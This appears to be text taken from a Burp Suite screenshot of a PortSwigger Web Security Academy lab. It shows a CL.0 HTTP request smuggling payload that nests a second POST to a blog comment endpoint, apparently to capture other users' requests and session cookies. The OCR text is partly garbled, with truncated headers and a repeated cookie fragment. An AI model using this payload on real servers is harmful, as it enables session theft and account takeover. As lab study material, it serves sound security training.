 CL.0 request 2 < Attack request × Normal request ×
Send group (single connection) Cancel < >
Request
P Raw Hex \n
XMo6NNQU9AdPMPwJg3tEV0pPMNvg5LNiDDkng8HIOaZDWXrZdKN638WfavV
s3dqnxIXalYJZ9qunper
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 30
19
20 POST /en/post/comment HTTP/1.1
21 Host:
0a4e001d034e42f3c08d2ca2007200bf.h1-web-security-academy.ne
t
22 Cookie: session=E4JOQg3Yw8TCcboDgbxPSXniXUhi3xPV;
_lab_analytics=byZLPF2FM2lpAH83Zz10U7gegQLjKUOJ5EqrlWt6lJSD
my1MspH8ivSU2LDwwlBnQyc4KKombwOqK47ap4jiLqNvYPXKRYhK2TvoyMH
nw0HQw8boBEskuySc50lCaIr0K2oOceavIp2n7qn6YKkLoAtfdcsvl7IMwN
bJnpZXuK2cIdQ6VXMo6NNQU9AdPMPwJg3tEV0pPMNvg5LNiDDkng8HIOaZD
WXrZdKN638WfavVs3dqnxIXalYJZ9qunper
23 Content-Length: 300
24 Content-Type: x-www-form-urlencoded
25 Connection: keep-alive
26
27 csrf=ad2JMc779PxfzUrbiVP2FIz4QrGCCwt3&postId=2&name=tester&
email=test%40test.com&website=&comment=